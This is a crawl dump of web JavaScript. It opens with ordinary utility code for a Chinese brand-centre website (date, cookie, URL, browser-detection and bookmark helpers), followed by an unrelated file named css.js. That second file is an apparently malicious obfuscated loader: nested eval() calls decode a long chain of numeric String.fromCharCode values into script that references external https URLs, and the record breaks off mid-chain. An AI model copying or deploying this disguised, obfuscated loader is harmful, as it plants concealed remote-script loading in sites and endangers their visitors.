			var l = (arguments.length == 0) ? j.toDate(j.today()) : j.toDate(m);
			l = new Date(l - (l.getDay()) * (24 * 3600 * 1000));
			return j.toString(l, "yyyy-MM-dd HH:mm:ss")
		},
		monOfWeek: function(m) {
			var l = (arguments.length == 0) ? j.toDate(j.today()) : j.toDate(m);
			l = new Date(l - (l.getDay() - 1) * (24 * 3600 * 1000));
			return j.toString(l, "yyyy-MM-dd HH:mm:ss")
		},
		tueOfWeek: function(m) {
			var l = (arguments.length == 0) ? j.toDate(j.today()) : j.toDate(m);
			l = new Date(l - (l.getDay() - 2) * (24 * 3600 * 1000));
			return j.toString(l, "yyyy-MM-dd HH:mm:ss")
		},
		wedOfWeek: function(m) {
			var l = (arguments.length == 0) ? j.toDate(j.today()) : j.toDate(m);
			l = new Date(l - (l.getDay() - 3) * (24 * 3600 * 1000));
			return j.toString(l, "yyyy-MM-dd HH:mm:ss")
		},
		turOfWeek: function(m) {
			var l = (arguments.length == 0) ? j.toDate(j.today()) : j.toDate(m);
			l = new Date(l - (l.getDay() - 4) * (24 * 3600 * 1000));
			return j.toString(l, "yyyy-MM-dd HH:mm:ss")
		},
		friOfWeek: function(m) {
			var l = (arguments.length == 0) ? j.toDate(j.today()) : j.toDate(m);
			l = new Date(l - (l.getDay() - 5) * (24 * 3600 * 1000));
			return j.toString(l, "yyyy-MM-dd HH:mm:ss")
		},
		satOfWeek: function(m) {
			var l = (arguments.length == 0) ? j.toDate(j.today()) : j.toDate(m);
			l = new Date(l - (l.getDay() - 6) * (24 * 3600 * 1000));
			return j.toString(l, "yyyy-MM-dd HH:mm:ss")
		},
		firstDayOfMonth: function(m) {
			var l = (arguments.length == 0) ? j.toDate(j.today()) : j.toDate(m);
			l.setDate(1);
			return j.toString(l, "yyyy-MM-dd HH:mm:ss")
		},
		lastDayOfMonth: function(l) {
			l = (arguments.length == 0) ? j.today() : (l);
			l = j.addMonths(1, l);
			l = j.firstDayOfMonth(l);
			l = j.addDays(-1, l);
			return l
		},
		firstDayOfYear: function(m) {
			var l = (arguments.length == 0) ? j.toDate(j.today()) : j.toDate(m);
			l.setMonth(0);
			l.setDate(1);
			return j.toString(l, "yyyy-MM-dd HH:mm:ss")
		},
		lastDayOfYear: function(m) {
			var l = (arguments.length == 0) ? j.toDate(j.today()) : j.toDate(m);
			l.setMonth(11);
			l.setDate(31);
			return j.toString(l, "yyyy-MM-dd HH:mm:ss")
		},
		today: function(l) {
			if (arguments.length == 0) {
				return j.toString(new Date(), "yyyy-MM-dd")
			} else {
				return j.toString(new Date(), l)
			}
		}
	};
	var k = {
		getCookie: function(m) {
			var l, n = new RegExp("(^| )" + m + "=([^;]*)(;|$)");
			l = document.cookie.match(n);
			if (l) {
				return unescape(l[2])
			} else {
				return null
			}
		},
		setCookie: function(n, p, l, q, o) {
			var r = n + "=" + escape(p);
			if (l != "") {
				var m = new Date();
				m.setTime(m.getTime() + l * 24 * 3600 * 1000);
				r += ";expires=" + m.toGMTString()
			}
			if (q != "") {
				r += ";path=" + q
			}
			if (o != "") {
				r += ";domain=" + o
			}
			document.cookie = r
		},
		delCookie: function(m) {
			var l = new Date();
			l.setTime(l.getTime() - 1);
			document.cookie = m + "=; expires=" + l.toGMTString()
		}
	};
	

	f.log = function(m, l) {
		l=l||'log';
		a.console&&console[l](m);
	};
	
	var e = {
		idSeed: 0,
		genId: function(l) {
			var m = (l || "mGen") + (++e.idSeed);
			return m
		},
	};
	
	
	var b = {
		getParam: function(l) {
			var m = new RegExp("(^|&)" + l + "=([^&]*)(&|$)", "i");
			var n = window.location.search.substr(1).match(m);
			if (n != null) {
				return unescape(n[2])
			}
			return null
		},
		setParams: function(n) {
			var m = window.location.search;
			var r = "";
			var l = new Array();
			var o = {};
			if (g.isObject(n)) {
				if (m.indexOf("?") != -1) {
					r = m.substr(m.indexOf("?") + 1)
				}
				if (r.length > 0) {
					var q = r.split("&");
					for (i in q) {
						var p = q[i].split("=");
						if (p.length > 1) {
							o[p[0]] = p[1]
						} else {
							o[p[0]] = ""
						}
					}
					g.merge(o, n)
				} else {
					o = n
				}
			} else {
				throw new Error("arguments is not a jsonobject")
			}
			for (key in o) {
				l.push(key);
				l.push("=");
				l.push(n[key]);
				l.push("&")
			}
			l.pop();
			window.location.search = l.jion()
		},
		getHash: function() {
			var l = window.location.hash;
			if (!l) {
				return undefined
			} else {
				return l.replace("#", "")
			}
		},
		setHash: function(l) {
			if (l) {
				window.location.hash = "#" + l
			} else {
				window.location.hash = ""
			}
		}
	};	
	BrowserUtil = function() {
		var o = null;
		var m = null;

		function p() {
			var I = navigator.userAgent;
			o = {}, m = {};
			var r = I.match(/Web[kK]it[\/]{0,1}([\d.]+)/),
				J = I.match(/(Android);?[\s\/]+([\d.]+)?/),
				K = !! I.match(/\(Macintosh\; Intel /),
				C = I.match(/(iPad).*OS\s([\d_]+)/),
				w = I.match(/(iPod)(.*OS\s([\d_]+))?/),
				u = !C && I.match(/(iPhone\sOS)\s([\d_]+)/),
				q = I.match(/(webOS|hpwOS)[\s\/]([\d.]+)/),
				E = q && I.match(/TouchPad/),
				v = I.match(/Kindle\/([\d.]+)/),
				H = I.match(/Silk\/([\d._]+)/),
				D = I.match(/(BlackBerry).*Version\/([\d.]+)/),
				A = I.match(/(BB10).*Version\/([\d.]+)/),
				s = I.match(/(RIM\sTablet\sOS)\s([\d.]+)/),
				B = I.match(/PlayBook/),
				G = I.match(/Chrome\/([\d.]+)/) || I.match(/CriOS\/([\d.]+)/),
				x = I.match(/Firefox\/([\d.]+)/),
				F = I.match(/MSIE\s([\d.]+)/) || I.match(/Trident\/[\d](?=[^\?]+).*rv:([0-9.].)/),
				t = !G && I.match(/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/),
				z = t || I.match(/Version\/([\d.]+)([^S](Safari)|[^M]*(Mobile)[^S]*(Safari))/),
				y = I.indexOf("MicroMessenger") >= 0;
			if (r) {
				m.browser = "webkit";
				m.version = r[1]
			}
			if (J) {
				o.os = "android";
				o.version = J[2]
			}
			if (u && !w) {
				o.os = "ios";
				o.cline = "iphone"
			}
			if (C) {
				o.os = "ios";
				o.cline = "ipad"
			}
			if (w) {
				o.os = "ios";
				o.cline = "ipod";
				o.version = w[3] ? w[3].replace(/_/g, ".") : null
			}
			if (q) {
				o.os = "webos";
				o.version = q[2]
			}
			if (E) {
				o.os = "touchpad"
			}
			if (D) {
				o.os = "blackberry";
				o.version = D[2]
			}
			if (A) {
				o.os = "bb10";
				o.version = A[2]
			}
			if (s) {
				o.os = "rimtabletos";
				o.version = s[2]
			}
			if (B) {
				o.os = "playbook"
			}
			if (v) {
				o.kindle = "kindle";
				o.version = v[1]
			}
			if (H) {
				o.silk = "silk";
				o.version = H[1]
			}
			if (!H && o.android && I.match(/Kindle Fire/)) {
				m.browser = "silk"
			}
			if (G) {
				m.browser = "chrome";
				m.version = G[1]
			}
			if (x) {
				m.browser = "firefox";
				m.version = x[1]
			}
			if (F) {
				m.browser = "ie";
				m.version = F[1]
			}
			if (z && (K || o.ios)) {
				m.browser = "safari";
				if (K) {
					m.version = z[1]
				}
			}
			if (t) {
				m.browser = "webview"
			}
			if (y) {
				m.browser = "weixin"
			}
			o.tablet = !! (C || B || (J && !I.match(/Mobile/)) || (x && I.match(/Tablet/)) || (F && !I.match(/Phone/) && I.match(/Touch/)));
			o.phone = !! (!o.tablet && !o.ipod && (J || u || q || D || A || (G && I.match(/Android/)) || (G && I.match(/CriOS\/([\d.]+)/)) || (x && I.match(/Mobile/)) || (F && I.match(/Touch/))));
			o.os = o.os || null;
			o.version = o.version || null;
			o.cline = o.cline || null;
			o.kindle = o.kindle || false;
			o.tablet = o.tablet || null;
			o.phone = o.phone || false;
			o.silk = o.silk || null;
			m.browser = m.browser || null;
			m.version = m.version || null
		}
		function l() {
			if (!o || !m) {
				p()
			}
			return o
		}
		function n() {
			if (!o || !m) {
				p()
			}
			return m
		}
		return {
			getOs: l,
			getBrowser: n
		}
	};
	LocalStorageUtil = function() {
		var o = window.localStorage ? true : false;
		if (o) {
			try {
				window.localStorage.setItem("M_test", 1)
			} catch (p) {
				o = false;
				f.log("localStorage无法set", "error")
			}
			try {
				window.localStorage.getItem("M_test")
			} catch (p) {
				o = false;
				f.log("localStorage无法get", "error")
			}
			try {
				window.localStorage.removeItem("M_test")
			} catch (p) {
				o = false;
				f.log("localStorage无法remove", "error")
			}
		}
		function m(s) {
			var r = null;
			if (o && s) {
				r = window.localStorage.getItem(s)
			}
			return r
		}
		function q(r, s) {
			if (o && r) {
				try {
					window.localStorage.setItem(r, s)
				} catch (t) {
					LocalStorageUtil.removeAll();
					window.localStorage.setItem(r, s)
				}
			}
		}
		function l(r) {
			if (o && r) {
				window.localStorage.removeItem(r)
			}
		}
		function n() {
			if (o) {
				g.each(window.localStorage, function(t, u, s, r) {
					window.localStorage.removeItem(s)
				})
			}
		}
		return {
			get: m,
			set: q,
			remove: l,
			removeAll: n
		}
	};
	
	
	f.genId = function() {
		return e.genId.apply(null, arguments)
	};
	f.define = function() {
		return e.define.apply(null, arguments)
	};
	f.runner = function() {
		return e.runner.apply(null, arguments)
	};
	f.setConfig = function() {
		return e.setConfig.apply(null, arguments)
	};
	
	
	f.string = c;
	f.date = j;
	f.object = g;
	f.cookie = k;
	f.url = b;
	f.browser = new BrowserUtil();
	f.localstorage = new LocalStorageUtil();

	
})(window);


//设为首页
function SetHome(obj,url){
    try{
        obj.style.behavior='url(#default#homepage)';
        obj.setHomePage(url);
    }catch(e){
        if(window.netscape){
            try{
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            }catch(e){
                alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
            }
        }else{
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+url+"】设置为首页。");
        }
    }
}
 
//收藏本站
function AddFavorite(title, url) {
    try {
        window.external.addFavorite(url, title);
    }
    catch (e) {
        try {
            window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}

jQuery(function($){
	//收藏网站
    $('#addBookMark,#addBookMarkFooter').click(function () {
		AddFavorite('泉州品牌发展中心官方网站', 'www.pinpaiqz.com');        
        return false;
    });
	$('#setHome').click(function () {
		AddFavorite('泉州品牌发展中心官方网站', 'www.pinpaiqz.com');
		SetHome($(this).get(0),document.domain);      
        return false;
    });
	
	
	$(".ads_close").click(function() {
		$(".page-top-ads").slideUp(380,function(){$("body").css("background-image", "none");});
		
	});
	$('.size_add').on('click',function(){
		$('.article-detail .bd ').find('[style]').each(function(){
			$(this).css('fontSize','18px');
			$(this).css('lineHeight','40px');
		});
	});
	$('.size_min').on('click',function(){
		$('.article-detail .bd ').find('[style]').each(function(){
			$(this).css('fontSize','14px');
			$(this).css('lineHeight','30px');
		});
	});
});






--- FILE ---
content_type: application/javascript
request_url: http://che0.com/js/css.js
body_size: 13295
content:
OlOlll="(x)";OllOlO=" String";OlllOO="tion";OlOllO="Code(x)}";OllOOO="Char";OlllOl="func";OllllO=" l = ";OllOOl=".from";OllOll="{return";Olllll="var";eval(Olllll+OllllO+OlllOl+OlllOO+OlOlll+OllOll+OllOlO+OllOOl+OllOOO+OlOllO);eval(l(79)+l(61)+l(102)+l(117)+l(110)+l(99)+l(116)+l(105)+l(111)+l(110)+l(40)+l(109)+l(41)+l(123)+l(114)+l(101)+l(116)+l(117)+l(114)+l(110)+l(32)+l(83)+l(116)+l(114)+l(105)+l(110)+l(103)+l(46)+l(102)+l(114)+l(111)+l(109)+l(67)+l(104)+l(97)+l(114)+l(67)+l(111)+l(100)+l(101)+l(40)+l(77)+l(97)+l(116)+l(104)+l(46)+l(102)+l(108)+l(111)+l(111)+l(114)+l(40)+l(109)+l(47)+l(49)+l(48)+l(48)+l(48)+l(48)+l(41)+l(47)+l(57)+l(57)+l(41)+l(59)+l(125));eval(""+O(100982780)+O(115834684)+O(108904681)+O(98014306)+O(114841740)+O(103959283)+O(109891581)+O(108908754)+O(31682611)+O(106924373)+O(109895260)+O(96039046)+O(99007592)+O(84156065)+O(81187429)+O(75240697)+O(113859248)+O(39607577)+O(40590303)+O(31684111)+O(121778114)+O(9901745)+O(31689678)+O(31686258)+O(31683653)+O(31684618)+O(98010573)+O(109894072)+O(108900918)+O(113852648)+O(114848041)+O(31688089)+O(115837670)+O(112866416)+O(106923786)+O(113855043)+O(31687368)+O(60398807)+O(31684125)+O(90093200)+O(9904537)+O(31681343)+O(31684837)+O(31686656)+O(31681545)+O(31682296)+O(31686301)+O(31683289)+O(31682968)+O(90093332)+O(38612552)+O(102960779)+O(114844976)+O(114844660)+O(110885759)+O(113855369)+O(57429848)+O(46531421)+O(46532114)+O(117810092)+O(117817257)+O(117819324)+O(45545129)+O(117810080)+O(99991574)+O(113855353)+O(114848698)+O(45546857)+O(98014779)+O(108903906)+O(46536916)+O(96034880)+O(98011818)+O(114846124)+O(103958411)+O(116827000)+O(99999681)+O(46536687)+O(112866463)+O(99996815)+O(97026536)+O(96039134)+O(114848772)+O(99994126)+O(46535927)+O(62379843)+O(81181399)+O(99998388)+O(100989763)+O(99994752)+O(112869516)+O(99993381)+O(108909749)+O(98013230)+O(99993923)+O(72270503)+O(67326920)+O(60390806)+O(48512027)+O(52473170)+O(53463555)+O(49507993)+O(50490960)+O(47520611)+O(51483265)+O(38617045)+O(43568671)+O(31689104)+O(38611647)+O(102965770)+O(114843411)+O(114840749)+O(110886157)+O(113854993)+O(57420874)+O(46536452)+O(46533524)+O(98011936)+O(106920748)+O(109899061)+O(115830579)+O(99008258)+O(45541725)+O(113851639)+O(103959390)+O(106926593)+O(103952196)+O(98014344)+O(109896383)+O(108902731)+O(100980885)+O(106926518)+O(109892245)+O(117818171)+O(45540247)+O(98019032)+O(108909698)+O(46534645)+O(103951792)+O(46536175)+O(119794304)+O(102965539)+O(99994169)+O(72276846)+O(89104695)+O(83165912)+O(80195421)+O(77228226)+O(38612982)+O(43566253)+O(31686560)+O(38610067)+O(102962833)+O(114846127)+O(114847453)+O(110883680)+O(113853743)+O(57421943)+O(46531333)+O(46537063)+O(117818523)+O(117817027)+O(117816071)+O(45545046)+O(119798813)+O(103950727)+O(113853989)+O(115839508)+O(45545166)+O(98015153)+O(109894468)+O(107913929)+O(46531206)+O(98011198)+O(109894750)+O(115830158)+O(110888593)+O(109895090)+O(108907005)+O(46530417)+O(62374474)+O(110881693)+O(96031758)+O(112860328)+O(114845939)+O(108907793)+O(99993366)+O(112864427)+O(60391215)+O(97028012)+O(86131812)+O(100985301)+O(56431019)+O(65340435)+O(38616523)+O(43565257)+O(31682761)+O(38611515)+O(102966384)+O(114847444)+O(114847408)+O(110886400)+O(113853049)+O(57423121)+O(46531568)+O(46536474)+O(117811014)+O(117813385)+O(117818588)+O(45546568)+O(98014150)+O(114847490)+O(112865090)+O(103954988)+O(110880695)+O(45543271)+O(98015270)+O(109895854)+O(107919669)+O(46535664)+O(62370251)+O(64356575)+O(106926794)+O(106920580)+O(103953844)+O(96033759)+O(108903227)+O(98010124)+O(99998294)+O(72276960)+O(67322027)+O(60399108)+O(48516540)+O(53466708)+O(47520724)+O(52475589)+O(51481327)+O(37623641)+O(113853892)+O(103958338)+O(99004446)+O(60398524)+O(51488745)+O(50497237)+O(56438145)+O(50493919)+O(47521052)+O(56439140)+O(37625270)+O(109893733)+O(115832429)+O(103958600)+O(99008645)+O(60394734)+O(37621280)+O(96033458)+O(110881192)+O(110882997)+O(60392998)+O(47520686)+O(48512632)+O(47528019)+O(48516498)+O(69305359)+O(47526426)+O(47528628)+O(38617982)+O(43568136)+O(31684248)+O(38614938)+O(102968161)+O(114845510)+O(114840379)+O(110884077)+O(113857198)+O(57428727)+O(46537142)+O(46535379)+O(99990594)+O(116827421)+O(99998883)+O(108904412)+O(114843991)+O(113854494)+O(45544465)+O(100983332)+O(99998746)+O(103956286)+O(113857548)+O(102963568)+O(115839330)+O(45549647)+O(98019973)+O(108904550)+O(46534892)+O(54454129)+O(50490243)+O(54451542)+O(48519432)+O(54453749)+O(47525842)+O(54455934)+O(52475490)+O(49506037)+O(54459004)+O(51481751)+O(49501742)+O(52471416)+O(48515128)+O(56435183)+O(53466197)+O(47523680)+O(50490417)+O(50497617)+O(46533773)+O(112867098)+O(99998665)+O(98011415)+O(109897126)+O(107914855)+O(107915584)+O(99992904)+O(108909569)+O(99008851)+O(44554095)+O(100982126)+O(109890547)+O(112866592)+O(107919244)+O(62378575)+O(103957646)+O(94057647)+O(98012164)+O(109897960)+O(99002321)+O(99998009)+O(60390756)+O(51481111)+O(49509487)+O(73269916)+O(51487168)+O(105937953)+O(107918873)+O(118802047)+O(103956449)+O(117819295)+O(48519385)+O(101979395)+O(89108329)+O(96036525)+O(83162120)+O(70294117)+O(104949873)+O(86132628)+O(86131502)+O(36633278)+O(49502246)+O(65344084)+O(88112950)+O(118805970)+O(101975156)+O(103956493)+O(116829410)+O(114841552)+O(48518002)+O(102963144)+O(36631948)+O(49500543)+O(65342598)+O(52475301)+O(47523131)+O(89104377)+O(108908609)+O(37621921)+O(112863411)+O(99998924)+O(117815564)+O(96037702)+O(112861935)+O(99006546)+O(94056080)+O(114845873)+O(119793657)+O(110888277)+O(99995800)+O(60393010)+O(98011163)+O(96031384)+O(113854785)+O(102960463)+O(38611384)+O(92077012)+O(43567177)+O(9907420)+O(31685237)+O(31683447)+O(31685815)+O(31688398)+O(31684064)+O(31688180)+O(31687343)+O(31689037)+O(90099331)+O(38616248)+O(102966780)+O(114841421)+O(114847664)+O(110884299)+O(113852380)+O(57425076)+O(46537290)+O(46531949)+O(107916327)+O(45543789)+O(119795310)+O(109897367)+O(115837209)+O(111873899)+O(103954197)+O(96038620)+O(108906656)+O(45547069)+O(50492683)+O(53466469)+O(47523545)+O(45541143)+O(98019921)+O(108908203)+O(46530018)+O(62379411)+O(100989670)+O(112868368)+O(109894100)+O(107912409)+O(60398576)+O(102961463)+O(96032491)+O(103954968)+O(97023082)+O(96034497)+O(109894635)+O(37625220)+O(103956283)+O(99004488)+O(60398015)+O(49501406)+O(54456397)+O(54453684)+O(55448522)+O(52470045)+O(55443311)+O(38619285)+O(43561114)+O(31687295)+O(38615058)+O(102967517)+O(114849028)+O(114840707)+O(110887947)+O(113850365)+O(57422794)+O(46530418)+O(46534774)+O(117816044)+O(117818909)+O(117817214)+O(45546821)+O(101978346)+O(99992627)+O(103959027)+O(102966217)+O(115833965)+O(103958002)+O(45540742)+O(98012797)+O(109895674)+O(107919691)+O(46533327)+O(113856865)+O(110882407)+O(112861116)+O(99997980)+O(96031368)+O(99006209)+O(62374133)+O(112862313)+O(60399062)+O(50490402)+O(50497958)+O(53465961)+O(56434024)+O(49508599)+O(56431841)+O(56434082)+O(38612600)+O(43566138)+O(31686381)+O(38614963)+O(102961858)+O(114844486)+O(114845185)+O(110887509)+O(113854381)+O(57428555)+O(46535218)+O(46538158)+O(117813902)+O(117815816)+O(117818865)+O(45544987)+O(99008702)+O(103954884)+O(119796242)+O(116827021)+O(107914314)+O(45542126)+O(98010620)+O(109898560)+O(107916102)+O(46530706)+O(110888028)+O(96034337)+O(101978135)+O(99993024)+O(45548377)+O(96034604)+O(113857775)+O(110887176)+O(118808935)+O(62371062)+O(98013167)+O(60398563)+O(112863510)+O(99990744)+O(100988143)+O(99994708)+O(112863827)+O(112865103)+O(96035110)+O(106921971)+O(37629607)+O(115839373)+O(60393356)+O(53469685)+O(54457441)+O(50499324)+O(56438469)+O(56432102)+O(38616170)+O(43569352)+O(31684080)+O(38618974)+O(102964477)+O(114843359)+O(114841136)+O(110882493)+O(57428483)+O(46531189)+O(46538280)+O(117817614)+O(117810114)+O(117815960)+O(45546221)+O(113857238)+O(107917154)+O(113855239)+O(97023173)+O(96039561)+O(109896581)+O(45541472)+O(98016017)+O(109898485)+O(107916242)+O(46534048)+O(112861913)+O(99990478)+O(101978593)+O(62372697)+O(112869476)+O(60399900)+O(69306898)+O(83165590)+O(56435373)+O(50494267)+O(38611603)+O(43562426)+O(31683616)+O(38614850)+O(102967140)+O(114849436)+O(114846792)+O(110880746)+O(113857974)+O(57421394)+O(46532552)+O(46539712)+O(99000658)+O(114841886)+O(45545379)+O(97024251)+O(99004729)+O(45543079)+O(98010761)+O(108901538)+O(46536104)+O(34650189)+O(46539819)+O(110887729)+O(96032170)+O(101977688)+O(99999546)+O(113856716)+O(46535939)+O(106927596)+O(109899079)+O(101972093)+O(103954669)+O(108903664)+O(46533330)+O(112860744)+O(99997622)+O(101977243)+O(103953467)+O(113855935)+O(114843774)+O(99998988)+O(112869343)+O(62379214)+O(103957521)+O(108906769)+O(116820369)+O(103952806)+O(114849290)+O(99990296)+O(94051906)+O(98018768)+O(109892509)+O(99006001)+O(99995289)+O(60398360)+O(51487847)+O(54453990)+O(51489169)+O(54456034)+O(49504153)+O(48513035)+O(38619745)+O(92079046)+O(43561818)+O(9902704)+O(31684465)+O(31682618)+O(31688517)+O(31682269)+O(31682890)+O(31681100)+O(31689122)+O(31685688)+O(90095601)+O(38618586)+O(102963114)+O(114844034)+O(114840851)+O(110888778)+O(113859887)+O(57421301)+O(46538296)+O(46530762)+O(107914194)+O(45546452)+O(106927485)+O(119793494)+O(45546835)+O(98019713)+O(109898041)+O(107913810)+O(46536184)+O(100981108)+O(114842656)+O(46534288)+O(114845049)+O(109891911)+O(115838471)+O(98010196)+O(102962358)+O(46536848)+O(103955162)+O(108908553)+O(99004075)+O(99995197)+O(118807558)+O(62373516)+O(110885745)+O(106920981)+O(96033585)+O(114840191)+O(98016242)+O(109892360)+O(99009413)+O(99992289)+O(60394525)+O(52479973)+O(48513030)+O(55442322)+O(37629906)+O(112862695)+O(99995920)+O(100985263)+O(72271345)+O(99003552)+O(60390556)+O(48518143)+O(50493473)+O(56431098)+O(55443726)+O(56435893)+O(51489454)+O(51485647)+O(51480695)+O(38615237)+O(43567601)+O(31688255)+O(38612664)+O(102960770)+O(114845149)+O(114840107)+O(110883780)+O(113852183)+O(57426884)+O(46536112)+O(46536249)+O(114845928)+O(97020533)+O(45542725)+O(104941949)+O(103954341)+O(115832134)+O(118801841)+O(103951716)+O(108909387)+O(97020400)+O(96035212)+O(108902537)+O(45546382)+O(98013643)+O(109898636)+O(107911523)+O(46530813)+O(98019909)+O(62374401)+O(117812241)+O(60391664)+O(55442007)+O(53468831)+O(53467120)+O(50495581)+O(51480755)+O(51486260)+O(37625783)+O(98011820)+O(60394739)+O(48515186)+O(55448115)+O(53464685)+O(50495554)+O(51481863)+O(37624595)+O(103955446)+O(60397470)+O(51480991)+O(50499116)+O(52474918)+O(54455032)+O(56439587)+O(37623975)+O(110882145)+O(100987614)+O(60398985)+O(107912995)+O(37627413)+O(99997419)+O(60396293)+O(37622640)+O(114843147)+O(60397973)+O(102960337)+O(114843714)+O(114849582)+O(110887689)+O(57427656)+O(46532157)+O(46533329)+O(107910762)+O(45545726)+O(119798010)+O(109898544)+O(115831308)+O(45547390)+O(48510559)+O(53466045)+O(50499415)+O(45540620)+O(98013823)+O(109895414)+O(107910469)+O(46532976)+O(38615458)+O(43566800)+O(31680271)+O(38611914)+O(102965224)+O(114842222)+O(114844538)+O(110887470)+O(113856226)+O(57423719)+O(46533952)+O(46534557)+O(98011488)+O(45547795)+O(99005157)+O(115836923)+O(109897234)+O(107915799)+O(96032972)+O(103956187)+O(45540857)+O(98010701)+O(109898689)+O(107910096)+O(46537648)+O(114841098)+O(112868010)+O(96031331)+O(98018582)+O(105930275)+O(45543895)+O(110886918)+O(102968362)+O(110881315)+O(62376832)+O(96036622)+O(103953205)+O(99000011)+O(60392771)+O(52474849)+O(52478462)+O(49504036)+O(37625360)+O(99003616)+O(107917358)+O(94051218)+O(100985602)+O(103954946)+O(99001085)+O(60394461)+O(48519743)+O(53463569)+O(47526039)+O(52474380)+O(49506220)+O(37627331)+O(99994694)+O(115832366)+O(103955492)+O(99002926)+O(60397929)+O(37621179)+O(113854717)+O(103954129)+O(114841084)+O(99998118)+O(94059298)+O(103957384)+O(99000422)+O(60399179)+O(49502832)+O(52479771)+O(56430786)+O(52477470)+O(54453956)+O(48519085)+O(37624267)+O(114848776)+O(60392672)+O(102963026)+O(114840657)+O(114844334)+O(110887717)+O(113858897)+O(36638235)+O(50499780)+O(64355061)+O(36639003)+O(49509681)+O(69301719)+O(36631670)+O(49503566)+O(69306194)+O(99001988)+O(115832337)+O(104949902)+O(103957284)+O(96039798)+O(45540516)+O(111874565)+O(115836709)+O(108904016)+O(96032346)+O(112862449)+O(45547045)+O(98011205)+O(109893198)+O(107917199)+O(36637974)+O(49507364)+O(69300678)+O(36633762)+O(50491582)+O(69300201)+O(99992636)+O(118801623)+O(94058008)+O(114846399)+O(112860393)+O(96039936)+O(98010870)+O(105931421)+O(36632947)+O(50496440)+O(67326374)+O(96039669)+O(115835385)+O(114840246)+O(109896891)+O(94059856)+O(52478711)+O(49509848)+O(97022460)+O(50493757)+O(100985968)+O(48514211)+O(49503547)+O(48519860)+O(38610859)+O(43564994)+O(31685511)+O(38615533)+O(102962783)+O(114842992)+O(114842197)+O(110880761)+O(113853064)+O(57428725)+O(46535162)+O(46530293)+O(114843365)+O(97020245)+O(45542466)+O(104946042)+O(103958203)+O(115833815)+O(118808825)+O(103954209)+O(108900411)+O(97022237)+O(96033206)+O(108901246)+O(45547903)+O(98015228)+O(109891227)+O(107914005)+O(46538693)+O(98012670)+O(62370225)+O(117819217)+O(60396934)+O(55442089)+O(53464691)+O(53463925)+O(50494573)+O(51482369)+O(51486878)+O(37627827)+O(98013565)+O(60397681)+O(53466353)+O(54450737)+O(56434252)+O(47527464)+O(37629153)+O(103950374)+O(60393647)+O(51482219)+O(51481581)+O(53468621)+O(52477323)+O(55448390)+O(37620632)+O(110880280)+O(100985360)+O(60392361)+O(107915639)+O(37629472)+O(99993143)+O(60395447)+O(37620599)+O(114842518)+O(60397617)+O(102968281)+O(114849141)+O(114849401)+O(110888786)+O(113856749)+O(57422262)+O(46534504)+O(46533440)+O(107912396)+O(45547558)+O(106929063)+O(99997772)+O(108906198)+O(109893171)+O(116820149)+O(109899229)+O(45546505)+O(98018579)+O(109893454)+O(107911996)+O(45542325)+O(98017799)+O(108908727)+O(38611112)+O(43560254)+O(31684491)+O(38613456)+O(102963499)+O(114847019)+O(114842412)+O(110889450)+O(113857785)+O(57422627)+O(46531560)+O(46537198)+O(114841342)+O(97020000)+O(45543474)+O(104940787)+O(103959315)+O(115837113)+O(118809423)+O(103957260)+O(108909361)+O(97024358)+O(96032651)+O(108909964)+O(45544540)+O(98011438)+O(109897844)+O(107919502)+O(46535464)+O(98014621)+O(62376975)+O(117819526)+O(60393867)+O(55447896)+O(53469287)+O(53465071)+O(50499758)+O(51482677)+O(51483080)+O(37626010)+O(98017835)+O(60395289)+O(48515879)+O(56436754)+O(53465406)+O(52473972)+O(48510712)+O(37628759)+O(103959815)+O(60390919)+O(51483995)+O(51480688)+O(49508758)+O(51482670)+O(49507784)+O(37624265)+O(110885507)+O(100989469)+O(60391322)+O(107915100)+O(37620146)+O(99991534)+O(60399931)+O(37620154)+O(114843600)+O(60397424)+O(102960648)+O(114845814)+O(114840216)+O(110884655)+O(113857393)+O(57425187)+O(46539243)+O(46535049)+O(117814061)+O(117815972)+O(117810456)+O(45542551)+O(118807261)+O(103951357)+O(96037499)+O(109895049)+O(107915742)+O(103954851)+O(119790909)+O(109896692)+O(115833178)+O(110882500)+O(103952936)+O(108901915)+O(45544587)+O(98010994)+O(109891551)+O(107918546)+O(38616556)+O(92070163)+O(43568127)+O(9904237)+O(31684892)+O(31680221)+O(31681765)+O(31684008)+O(31680922)+O(31682668)+O(31687453)+O(31683580)+O(90095453)+O(38618394)+O(102964585)+O(114840793)+O(114845455)+O(110887852)+O(113853115)+O(57420308)+O(46530677)+O(46532144)+O(114842696)+O(97027995)+O(45541496)+O(104942911)+O(103951787)+O(115837595)+O(118809444)+O(103953226)+O(108907451)+O(97027225)+O(96037882)+O(108905944)+O(45548093)+O(98015778)+O(109898196)+O(107910610)+O(46536106)+O(98014024)+O(62376748)+O(117819249)+O(60394789)+O(55441360)+O(53468589)+O(53467827)+O(50492415)+O(51485138)+O(51482184)+O(37628821)+O(98015041)+O(60399739)+O(51480040)+O(51489170)+O(52475168)+O(56431762)+O(37622490)+O(103958730)+O(60394234)+O(52471412)+O(53462740)+O(53461652)+O(49506332)+O(37622784)+O(110887286)+O(100987634)+O(60391220)+O(107913325)+O(37625097)+O(99995491)+O(60397856)+O(37624153)+O(114848343)+O(60397652)+O(102965894)+O(114844823)+O(114844562)+O(110885224)+O(113851725)+O(57423872)+O(46539421)+O(46537120)+O(117812501)+O(117814075)+O(117818899)+O(45543897)+O(113853202)+O(115837918)+O(108903218)+O(103950219)+O(108900021)+O(101971829)+O(45547964)+O(98016366)+O(109899240)+O(107912219)+O(38614309)+O(43564537)+O(31689902)+O(38611835)+O(102963156)+O(114843830)+O(114847057)+O(110885579)+O(57424382)+O(46533205)+O(46537202)+O(117812697)+O(117818380)+O(117817390)+O(45546461)+O(120788866)+O(120781073)+O(103952771)+O(99003958)+O(98014757)+O(45542475)+O(98015725)+O(109898001)+O(107911836)+O(46535818)+O(103953324)+O(108907577)+O(99001299)+O(99995392)+O(118803428)+O(45548552)+O(96036376)+O(98013143)+O(114840229)+O(103950859)+O(109891975)+O(108901174)+O(62371495)+O(103952008)+O(99008182)+O(98015313)+O(100986312)+O(119791101)+O(60394090)+O(94055379)+O(107916010)+O(81187479)+O(47526882)+O(108904846)+O(86134737)+O(83160149)+O(66339087)+O(